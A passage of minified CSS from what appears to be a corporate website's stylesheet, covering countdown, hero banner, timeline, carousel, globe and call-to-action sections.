span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .countdown .count-cont.border-right{border-right:1.5px solid hsla(0,0%,100%,.3)}.section-featured-countdown .overlay-stat{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;font-size:35px;font-weight:600;line-height:35px;padding:25px 30px 20px;position:absolute;text-align:center;transition:transform .5s ease-out;z-index:3}.section-featured-countdown .overlay-stat span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .overlay-stat.stat1{right:220px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:220px}.section-featured-countdown .overlayImage.overlayImage1{left:40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:310px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:180px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:400px}@media (max-width:1199px){.section-featured-countdown .overlay-stat.stat1{right:120px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:210px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-40px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:300px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{font-size:45px;line-height:45px}}@media (max-width:991px){.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:60px}.section-featured-countdown .overlayImage.overlayImage1{left:-180px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:65px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-80px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:200px}}@media (max-width:767px){.section-featured-countdown .overlay-stat{font-size:25px;line-height:25px;padding:15px 20px 10px}.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-20px;max-width:150px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:85px;max-width:100px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:100px;right:-10px;top:-180px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-20px;max-width:150px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;max-width:150px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:150px;right:80px}.section-featured-countdown .countdown .count-cont{padding:0 20px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:35px;font-weight:600;line-height:35px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}}.hero-banner{background-size:cover;overflow:hidden;position:relative;width:100%}.hero-banner .hero-overlay{background:rgba(8,13,21,.5);color:#fff;display:flex;flex-direction:column;left:0;min-height:500px;top:0;width:100%}.hero-banner .hero-overlay--hide-overlay{background:none}.hero-banner .hero-overlay a{color:#fff;text-decoration:none}.hero-banner .hero-overlay .h1,.hero-banner .hero-overlay h1{color:#fff}.hero-banner .hero-overlay .hero-banner__content{max-width:750px}.hero-banner--narrow .hero-overlay{min-height:275px}.hero-banner--narrow .hero-overlay .hero-banner__content{max-width:none}.hero-banner--narrow.big-image .hero-overlay{height:100%}.hero-banner .hero-banner__back-link{display:inline-block}.hero-article-container{background-color:#fff;margin-bottom:-1px;margin-top:-115px;max-width:860px!important;padding:20px 20px 0!important;position:relative}@media (min-width:768px){.hero-article-container{padding:60px 60px 0!important}}.hero-article-container .h1,.hero-article-container h1{color:#575756;font-size:56px;margin-bottom:40px;margin-top:20px}.hero-article-container .teamcard{align-items:center;display:flex;gap:24px;margin-bottom:24px}.hero-article-container .teamcard .locations-image{flex:0 0 80px;height:80px;margin:0;width:80px}.hero-article-container .teamcard .locations-title{font-size:16px;font-weight:700;letter-spacing:normal;margin:0!important}.hero-article-container .teamcard .locations-job{font-size:16px;margin-bottom:0}.hero-article-post{background-color:#fff;max-width:800px!important;padding:0!important;position:relative}.hero-banner a.btn{border:2px solid transparent;border-radius:30px;color:#fff;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.hero-banner a.btn:hover{background:#fff;border-color:#3e5772;color:#3e5772}.in-page-navigation{background-color:#fbefe5;position:sticky;top:183px;z-index:10}@media (max-width:768px){.in-page-navigation{display:none}}.in-page-navigation__list{align-items:center;display:flex;gap:2rem;justify-content:center;list-style:none;padding-block:1rem;padding-inline:0}.in-page-navigation__link{border-radius:.25rem;color:#1e1e1e;font-weight:600;padding:.25rem .5rem;transition:.3s ease-in-out}.in-page-navigation__link:hover{background:#ffc79f;color:#1e1e1e}html{scroll-padding-top:220px}.big-image{background-image:url(https://www.theapexgroup.com/uploads/2020/11/22be48522982317a5dff1be567003171/fund-compliance_resized2.jpg);background-position:50% 50%;background-size:cover;height:540px;position:relative;width:100%}@media (max-width:767.98px){.big-image{height:470px}}.figure,.figure img{display:block}.figure img.full-width{width:100%}.figure-img--border{border:1px solid #0d4194}.lifecycle-stages__item{display:none;padding:21px 0 21px 21px;position:relative}.lifecycle-stages__item__link{color:#575756;font-weight:700}.lifecycle-stages__item__link:before{height:100%;left:3px;width:2px}.lifecycle-stages__item__link:after,.lifecycle-stages__item__link:before{background:#575756;content:"";position:absolute;top:50%;transform:translateY(-50%)}.lifecycle-stages__item__link:after{border-radius:100%;height:8px;left:0;width:8px}.lifecycle-stages__item__link.active,.lifecycle-stages__item__link:hover{color:#0d4194;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link.active:before,.lifecycle-stages__item__link:hover:after,.lifecycle-stages__item__link:hover:before{background:#575756;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link:hover:after{background:#0d4194}.lifecycle-stages__item__link.active .lifecycle-stages__item__link__title,.lifecycle-stages__item__link:hover .lifecycle-stages__item__link__title{color:#575756}.lifecycle-stages__item__link p{margin:0}.lifecycle-content__item{background:#3e5772;display:block;margin-top:20px;padding:24px}.lifecycle-content__item__heading{color:#0d4194;display:block;font-weight:700;margin-bottom:40px}.lifecycle-content__item__heading__title{color:#575756}.lifecycle-content__item__heading p{margin:0}.lifecycle-content__item__links{display:flex;flex-direction:column;list-style:none;padding:0 25px 0 0}.lifecycle-content__item__links li{border-top:1px solid #575756;font-weight:700;padding:12px 0}.lifecycle-content__item__links li:last-of-type{border-bottom:1px solid #575756}.lifecycle-content__item__image{display:none}@media (min-width:992px){.lifecycle-stages__item{display:block}.lifecycle-content__item{display:none;margin-top:0;padding:40px}.lifecycle-content__item__heading{display:none}.lifecycle-content__item__image{display:block}}.logo-grid-scroll__header{display:flex;flex-direction:column;gap:16px;margin-bottom:80px}@media (max-width:991px){.logo-grid-scroll__header{margin-bottom:48px}}.logo-grid-scroll .section-title{margin-bottom:2rem}.logo-grid-scroll .logo-grid-container .logo-item{margin-bottom:2rem;transition:opacity .3s ease-in}.logo-grid-scroll .logo-grid-container .logo-item.hidden{display:none}.logo-grid-scroll .logo-grid-container .logo-item.fade-in{animation:fadeIn .5s ease-in}.logo-grid-scroll .logo-grid-container .logo-item a{display:block}.logo-grid-scroll .logo-grid-container .logo-item img{border-radius:4px;display:block;height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain;width:100%}.logo-grid-scroll .logo-item a{position:relative;transition:.3s ease-out}.logo-grid-scroll .logo-item a span{color:#fff;font-weight:700;left:50%;opacity:0;position:absolute;text-align:center;top:55%;transform:translate(-50%,-50%);transition:.2s ease-in;z-index:2}.logo-grid-scroll .logo-item a:after{background:#000;border-radius:4px;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.3s ease-out;width:100%}.logo-grid-scroll .logo-item a:hover:after{opacity:.6}.logo-grid-scroll .logo-item a:hover span{opacity:1;top:50%}.logo-grid-scroll .loading-indicator{display:none;padding:2rem 0}.logo-grid-scroll .loading-indicator.active{display:block}.logo-grid-scroll .loading-indicator .spinner-border{animation:spinner-border .75s linear infinite;border:.25rem solid rgba(0,0,0,.1);border-radius:50%;border-right-color:transparent;height:3rem;width:3rem}.logo-grid-scroll .loading-indicator .sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.logo-grid-scroll .scroll-trigger{height:1px;margin-top:-200px}@keyframes fadeIn{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.apx-region{cursor:pointer}.apx-pointer{pointer-events:none}.map{position:relative}.map-label{background-color:rgba(87,87,86,.75);color:#fff;display:block;opacity:0;padding:15px 25px;position:fixed;transform:translate(-50%,50%);transition:opacity .2s linear}.map-label.active{opacity:1}.apex-map-img{max-width:100%}.modal .modal-title{margin-bottom:0!important}.pagination{justify-content:center;margin:0 10px}.page-item:first-child .page-link{border-radius:1em}.page-item.active .page-link{background-color:#3e5772!important;border-color:#3e5772!important;border-radius:1em!important;color:#fff!important;z-index:3}.page-link{background-color:#fff!important;border:none!important;border-radius:1em!important;color:#0d4194!important;display:block;margin:0 10px!important;position:relative;text-decoration:none!important}.popup-modal .modal-fullscreen{margin:100px;width:calc(100% - 200px)}.popup-modal .modal-body .btn{font-weight:700}@media (min-width:992px){.popup-modal .modal-bottom-corner{margin:1.75rem auto 1.75rem 1.75rem;max-width:calc(min(100vw, 500px));position:relative}.popup-modal .modal-bottom-corner .modal-content{bottom:0;position:absolute}}.search-block-form{margin:0;max-width:1000px}.search-block-form .form-group{display:inline-flex;width:100%}.search-block-form__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.search-block-form__input{font-size:32px}}.section-socialshare ul{display:flex;justify-content:flex-end;list-style:none;text-align:right}.section-socialshare ul li{margin-right:20px}.section-socialshare ul li:last-child{margin-right:0}.section-socialshare ul li a{cursor:pointer}.section-socialshare ul li svg{width:30px}.section-socialshare.center .h5,.section-socialshare.center h5{text-align:center}.section-socialshare.center .share-btn{justify-content:center;padding-left:0}.section.section-subpagelisting .card:hover:before{background:unset;opacity:unset}.section.section-subpagelisting .card{background:transparent!important;margin-bottom:20px;margin-top:40px}.section.section-subpagelisting .card .card-body{padding:0!important}.section.section-subpagelisting .card .card-body .card-title{margin:15px 0}.section.section-subpagelisting .card .card-img-top{aspect-ratio:16/9;border-radius:12px}.section.section-subpagelisting .card:before{background:unset;opacity:unset}.section.section-subpagelisting img.img-icon{height:40px;margin:15px 0;min-height:unset;min-width:unset;width:auto}.subpage-listing-swiper .swiper-container{overflow:visible}.subpage-listing-swiper .swiper-slide{align-items:self-end;display:flex;height:auto;opacity:.5;transition:all .5s ease}.subpage-listing-swiper .swiper-slide-active{opacity:1}.subpage-listing-swiper .swiper-slide-next,.subpage-listing-swiper .swiper-slide-prev{transform:scale(.8);transition:all .5s ease}.subpage-listing-swiper .slide-content{background-color:#f8f9fa;border-radius:10px;display:flex;overflow:hidden;width:100%}.subpage-listing-swiper .text-area{background-color:#3e5772;color:#fff;display:flex;flex:1;flex-direction:column;justify-content:flex-start;line-height:1.5;padding:35px}.subpage-listing-swiper .image-area{align-items:center;background-color:#fff;display:flex;flex:0 0 65%;justify-content:center;max-width:65%}.subpage-listing-swiper .image-area img{height:460px;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{color:#fff;font-size:30px}.section-subpagelisting .swiper-controls{top:-70px}.section-subpagelisting .swiper-controls .swiper-control{background-color:#e7f5e2;background-image:url(/assets/images/arrow.png);background-position:52%;background-repeat:no-repeat;background-size:8px 14px;border-radius:50px;height:35px;margin:0 20px;opacity:1!important;transform:rotate(0deg);width:35px}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-next{right:0}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-prev{background-position:55%;right:80px;transform:rotate(180deg)}.section-subpagelisting .swiper-controls span{display:none}.section-subpagelisting .swiper-pagination{left:unset;right:0;width:auto}.section-subpagelisting .swiper-pagination-bullet{background-color:#e7f5e2;border-radius:20px;flex:0 1 auto;height:10px;margin-left:9px!important;margin-right:9px!important;opacity:1;position:relative;text-indent:-999px;width:10px}.section-subpagelisting .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#333;opacity:1}.section-subpagelisting .swiper-container{padding-bottom:3rem!important}@media (max-width:767.98px){.section-subpagelisting .swiper-pagination{left:0;right:0;width:auto}.subpage-listing-swiper .slide-content{flex-direction:column}.subpage-listing-swiper .image-area,.subpage-listing-swiper .text-area{margin:0;max-width:100%;width:100%}.subpage-listing-swiper .image-area{order:1}.subpage-listing-swiper .image-area img{height:100%;min-height:200px;width:100%}.subpage-listing-swiper .text-area{order:2;padding:10px}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{font-size:25px}.section-subpagelisting .swiper-container{margin:0 20px;padding-bottom:30px!important}}.nav-tabs{margin-bottom:30px!important}@media (max-width:767px){.nav-tabs{margin-bottom:10px!important}}.nav-tabs .nav-item{background-color:transparent}.nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#0d4194!important;cursor:pointer}.nav-tabs .nav-item .nav-link:focus,.nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(219,117,47,.5)!important;color:#db752f}.nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #db752f!important;color:#db752f!important;font-weight:600!important}.timeline{margin:0 auto;position:relative;width:100%}@media (min-width:768px){.timeline{width:90%}}.timeline ul{list-style:none;margin:0;padding:0}.timeline ul li{align-items:center;display:flex;flex-direction:row;justify-content:space-between;list-style-type:none;margin-bottom:50px}.point{background-color:#3e5772;border:3px solid rgba(62,87,114,.7);border-radius:100%;height:20px;left:50%;min-width:20px;position:absolute;transform:translateX(-50%);z-index:2}.timeline ul li .content{background-color:rgba(62,87,114,.3);border-radius:10px;margin:0 30px;overflow:hidden;padding:10px 20px;text-align:center;width:calc(50% - 30px)}.timeline ul li .content .content-image{margin:-10px -20px;max-width:300px}@media (min-width:768px){.timeline ul li .content .content-image{margin:0 auto}}.timeline ul li:nth-child(odd) .content{margin-left:0}.timeline ul li:nth-child(2n) .content{margin-right:0}.timeline ul li .date{font-weight:400;margin:0 30px;width:calc(50% - 30px)}.timeline ul li:nth-child(odd) .date{margin-right:0}.timeline ul li:nth-child(2n) .date{margin-left:0}.timeline ul li .date .h4,.timeline ul li .date h4{background-color:rgba(62,87,114,.1);border-radius:10px;margin-bottom:0;padding:5px 10px;text-align:center;width:130px}.timeline ul li .content .h3,.timeline ul li .content h3{background-color:rgba(62,87,114,.3);border-top-left-radius:10px;border-top-right-radius:10px;margin-bottom:0;padding:10px 20px;text-align:center}.timeline ul li:nth-child(2n){flex-direction:row-reverse}.timeline ul li:nth-child(2n) .date .h4,.timeline ul li:nth-child(2n) .date h4{float:right}.timeline:before{background-color:rgba(87,87,86,.7);content:"";height:100%;left:50%;position:absolute;transform:translateX(-50%);width:2px}@media (max-width:800px){.point{height:15px;min-width:15px}}@media (max-width:650px){.point{height:12px;min-width:12px}}.video-container{height:675px}@media (max-width:767.98px){.video-container{height:340px}}.section-usp-carousel{padding-bottom:112px;padding-top:112px;position:relative}.section-usp-carousel .title{color:var(--Heading-color);word-wrap:break-word}.section-usp-carousel .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-usp-carousel .intro{font:var(--TextRegular-Normal)}}.section-usp-carousel .btn{margin-right:20px;margin-top:16px}.section-usp-carousel .col-left{flex:0 0 510px;max-width:510px;padding-right:40px}@media (max-width:991.98px){.section-usp-carousel .col-left{flex:0 0 410px;max-width:410px;padding-right:calc(var(--bs-gutter-x)/2)}}@media (max-width:767.98px){.section-usp-carousel .col-left{flex:unset;padding-right:calc(var(--bs-gutter-x)/2)}}.section-usp-carousel .col{flex-grow:1;max-width:calc(100% - 510px)}@media (max-width:991.98px){.section-usp-carousel .col{max-width:calc(100% - 410px)}}@media (max-width:767.98px){.section-usp-carousel .col{max-width:100%}}.section-usp-carousel .multi-color-grad{background:#4567a9;background:linear-gradient(90deg,#4567a9,#8aa0c9 14.2%,#00a9e0 28.4%,#80d4ef 42.6%,#a1da8e 56.8%,#d0ecc6 71%,#f3bb90 85.2%,#e87722);bottom:0;height:100px;left:0;opacity:.3;position:absolute;right:0}.section-usp-carousel .fade-overlay{background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));bottom:0;height:100px;left:0;pointer-events:none;position:absolute;right:0;z-index:2}@media (max-width:767.98px){.section-usp-carousel .swiper-wrapper{margin-bottom:20px}}.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(1);transition:all .3s ease}@media (max-width:991px){.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(.95)}}.section-usp-carousel .swiper-slide{background-position:50%;background-size:cover;border-radius:10px;max-height:306px;min-height:306px;padding:19px;position:relative;text-align:left;transform:scale(.8);transition:all .3s ease}@media (max-width:767.98px){.section-usp-carousel .swiper-slide{margin-top:48px;min-height:375px;padding:32px}}.section-usp-carousel .swiper-slide .uspc-card-title{color:#fff;font-size:28px;font-style:normal;font-weight:700;line-height:25px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-title{font-size:32px;line-height:120%}}.section-usp-carousel .swiper-slide .uspc-card-subtitle{background:rgba(0,0,0,.78);border-radius:5px;bottom:19px;color:#fff;font-size:16px;font-style:normal;font-weight:400;left:19px;line-height:120%;padding:10px;position:absolute;right:19px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-subtitle{bottom:32px;left:32px;right:32px}}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-usp-carousel .video-wrapper{background:#000;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.section-usp-carousel__buttons{align-items:center;display:flex}@media (max-width:564px){.section-usp-carousel__buttons{align-items:start;flex-direction:column}}.section-usp-carousel--video-button-last{order:3}.section-usp-carousel .video-wrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.section-usp-carousel .modal .modal-content{border-radius:12px;overflow:hidden}.section-usp-carousel .modal .modal-content .modal-body{border-radius:12px;padding:0}.section-usp-carousel .modal .modal-content .modal-body .btn-close{background-color:#fff;opacity:1;padding:8px;position:absolute;right:20px;top:20px;z-index:2}.section-usp-carousel .modal-xl{max-width:1200px}.section-globe{background-color:#fcf9f7;height:800px;max-height:660px;overflow:hidden}.section-globe #cityButtons{left:10px;position:absolute;top:10px;z-index:10}.section-globe #cityButtons button{background-color:hsla(0,0%,100%,.8);border:1px solid #333;cursor:pointer;font-size:14px;margin:5px;padding:5px 10px;z-index:10}.section-globe #cityButtons button:hover{background-color:#fff}.section-globe #globe-container{height:100%;left:32%;overflow:visible;position:relative;top:0;width:100%}.section-globe canvas{display:block;height:120%;width:120%}.section-globe .globe-statistic{border-left:2px solid #e87722;padding-left:20px}.section-globe .globe-statistic .stat-icon{height:32px;margin-bottom:16px}.section-globe .globe-statistic .h3,.section-globe .globe-statistic h3{margin-bottom:8px!important}.section-globe .globe__desc{margin-bottom:32px}@media (min-width:991px) and (max-width:1400px){.section-globe .globe__desc{padding-right:4rem}}@media (max-width:991px){.section-globe .globe__desc{margin-bottom:24px}}.section-globe .globe-statistic__desc{margin-bottom:0!important}.section-globe .globe-btn{background-color:transparent!important;margin-top:48px}.section-globe .globe-btn:hover{background-color:#fff!important}@media (max-width:991px){.section-globe .globe-btn{margin-top:24px}}.section-globe .button2{margin-top:30px}.section-globe #globe-container{min-height:300px;min-width:300px}@media (max-width:991px){.section-globe #globe-container{position:static!important}.section-globe #globe-container,.section-globe canvas{height:100%!important;width:100%!important}}@media (min-width:991px) and (max-width:1200px){.section-globe #globe-container{left:40%}}.section-globe #globe-container-fallback{height:100%;position:relative;z-index:0}@media (max-width:991px){.section-globe #globe-container-fallback{height:300px}}.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top -30px left 30px;background-repeat:no-repeat;background-size:130%;bottom:0;left:30%;position:absolute;right:30%;top:0}@media (max-width:1300px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 0 left 30px;background-repeat:no-repeat;background-size:170%}}@media (max-width:991px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 30px center;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;right:0}}.section-double-image-promo{overflow:hidden;padding-bottom:45px;padding-top:60px;position:relative}.section-double-image-promo .btn-secondary{background-color:transparent}.section-double-image-promo .btn-secondary:hover{background-color:#fae4de;border-color:#e87722;color:#ba5f1b}.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(150px);height:500px;opacity:.8;width:500px;z-index:0}@-moz-document url-prefix(){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media screen and (-webkit-min-device-pixel-ratio:0){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media (max-width:767.98px){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(120px);height:300px;width:300px}}.section-double-image-promo .technology-filter__blur-1{left:unset;right:-20%;top:-20%}.section-double-image-promo .technology-filter__blur-1.singleblur{left:unset;opacity:.95;right:0;top:0}.section-double-image-promo .technology-filter__blur-2{bottom:-20%;left:unset;right:30%;top:unset}.section-double-image-promo .container{padding-bottom:45px;padding-top:60px}@media (max-width:1199.98px){.section-double-image-promo .container{padding-bottom:30px;padding-top:30px}}.section-double-image-promo .container .col-left{padding-right:80px;position:relative;z-index:2}@media (max-width:991.98px){.section-double-image-promo .container .col-left{padding-right:50px}}@media (max-width:767.98px){.section-double-image-promo .container .col-left{padding-right:calc(var(--bs-gutter-x)/2)}}.section-double-image-promo .container .col-left .title{color:var(--Heading-color);display:inline-block;margin-bottom:0!important}.section-double-image-promo .container .col-left .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-double-image-promo .container .col-left .intro{font:var(--TextRegular-Normal)}}.section-double-image-promo .container .col-left .btn{margin-right:20px;margin-top:16px}.section-double-image-promo .container .col-left .checkmark-list{line-height:180%;margin:25px 0}.section-double-image-promo .container .col-right{position:relative;text-align:right}@media (max-width:767.98px){.section-double-image-promo .container .col-right{padding-top:40px}}.section-double-image-promo img.image{border-radius:12px;-o-object-fit:cover;object-fit:cover}.section-double-image-promo .largeimage{height:532px;position:relative;right:0;top:0;width:480px}@media (max-width:1199.98px){.section-double-image-promo .largeimage{height:421px;top:0;width:380px}}@media (max-width:991.98px){.section-double-image-promo .largeimage{height:312px;top:0;width:282px}}@media (max-width:767.98px){.section-double-image-promo .largeimage{height:285px;right:calc(50% - 172px);top:0;width:90%}}.section-double-image-promo .largeimage.no-smallimage{aspect-ratio:1/1;height:auto;width:100%}@media (max-width:767.98px){.section-double-image-promo .largeimage.no-smallimage{right:0;top:0}}.section-double-image-promo .smallimage{box-shadow:0 0 43px -2px rgba(0,0,0,.19);-webkit-box-shadow:0 0 43px -2px rgba(0,0,0,.19);-moz-box-shadow:0 0 43px -2px rgba(0,0,0,.19);height:242px;left:20px;position:absolute;top:64px;width:364px;z-index:2}@media (max-width:1199.98px){.section-double-image-promo .smallimage{height:192px;left:10px;top:64px;width:288px}}@media (max-width:991.98px){.section-double-image-promo .smallimage{height:143px;top:50px;width:214px}}@media (max-width:767.98px){.section-double-image-promo .smallimage{height:130px;left:0;right:calc(50% - 30px);top:75px;width:195px}}.section-double-image-promo.reversecols .row{display:flex;flex-direction:row-reverse}.section-double-image-promo.reversecols .row .col-left{padding-left:80px;padding-right:unset}@media (max-width:767.98px){.section-double-image-promo.reversecols .row .col-left{padding-left:unset}}.section-double-image-promo.bg-image{background-position:100% 100%;background-size:cover}.section-double-image-promo.dark-mode{background-color:#000;color:#fff}.section-double-image-promo.dark-mode .gradient-heading-dm{background:-webkit-linear-gradient(0deg,#00a9eb,#a1da8e)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;background-clip:text!important;color:transparent!important}.section-double-image-promo.dark-mode .title{color:#fff!important}.section.no-top-padding{padding-top:0!important}.section.no-bottom-padding{padding-bottom:0!important}.section-cta-with-contact{background-size:cover;padding-bottom:112px;padding-top:112px;position:relative}.section-cta-with-contact .nested-row{margin:0}.section-cta-with-contact .title{color:#fff}.section-cta-with-contact .intro{color:#fff;font:var(--TextMedium-Medium);margin:24px 0}.section-cta-with-contact .intro .h1,.section-cta-with-contact .intro .h2,.section-cta-with-contact .intro .h3,.section-cta-with-contact .intro .h4,.section-cta-with-contact .intro .h5,.section-cta-with-contact .intro h1,.section-cta-with-contact .intro h2,.section-cta-with-contact .intro h3,.section-cta-with-contact .intro h4,.section-cta-with-contact .intro h5{margin-top:10px!important}@media (max-width:767.98px){.section-cta-with-contact .intro{font:var(--TextRegular-Normal)}}.section-cta-with-contact__background-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.section-cta-with-contact .btn{margin-right:20px;margin-top:0}.section-cta-with-contact .fixed-col{background:rgba(0,0,0,.9);border-radius:12px;margin:0 auto;max-width:808px;padding:40px}.section-cta-with-contact .fixed-col .contact-col-first{padding-right:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col-first{padding-left:unset;padding-right:unset;width:100%}}.section-cta-with-contact .fixed-col .contact-col{border-left:2px solid #e87722;color:#fff;padding-left:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col{border-left:0 solid #e87722;border-top:1px solid #e87722;margin-top:48px;padding-left:unset;padding-right:unset;padding-top:45px;width:100%}.section-cta-with-contact .fixed-col .contact-col .col-12.d-flex{display:block!important}}.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:1px solid #5bc5b2}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:0 solid #e87722;border-top:1px solid #5bc5b2}}.section-cta-with-contact .fixed-col .contact-col .contact-title{font-family:Open Sans;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:24px}.section-cta-with-contact .fixed-col .contact-col .contact-name{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%}.section-cta-with-contact .fixed-col .contact-col .contact-role{font:var(--TextSmall-Medium);margin:8px 0 4px}.section-cta-with-contact .fixed-col .contact-col .contact-link{font:var(--TextRegular-Bold)}.section-cta-with-contact .fixed-col .contact-col .contact-link:hover{color:#ba5f1b}.section-cta-with-contact .fixed-col .contact-col .contact-image{border-radius:500px;height:100px;margin-right:24px;-o-object-fit:cover;object-fit:cover;width:100px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col .contact-image{margin-bottom:24px}}.section-cta-style-2{align-items:center;background:#fcf9f7;display:flex;justify-content:center;padding:40px 20px}.section-cta-style-2 .glow-wrap{position:relative}.section-cta-style-2 .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:14px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-cta-style-2 .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.section-cta-style-2 .title{font:var(--Heading3-font)}.section-cta-style-2 .intro{font:var(--TextMedium-Normal)}.section-cta-style-2 .intro .h1,.section-cta-style-2 .intro .h2,.section-cta-style-2 .intro .h3,.section-cta-style-2 .intro .h4,.section-cta-style-2 .intro .h5,.section-cta-style-2 .intro h1,.section-cta-style-2 .intro h2,.section-cta-style-2 .intro h3,.section-cta-style-2 .intro h4,.section-cta-style-2 .intro h5{margin-top:10px!important}.section-cta-style-2 .row{align-items:center;background-color:#fff;border-radius:12px;display:grid;gap:20px;grid-template-columns:1fr 200px;margin:0;padding:48px;position:relative;z-index:1}@media (max-width:767.98px){.section-cta-style-2 .row{grid-template-columns:1fr;padding:28px}}.section-cta-style-2 .content-column{display:inline-block;padding:0}.section-cta-style-2 .button-column{display:inline-block;padding:0;text-align:right}@media (max-width:767.98px){.section-cta-style-2 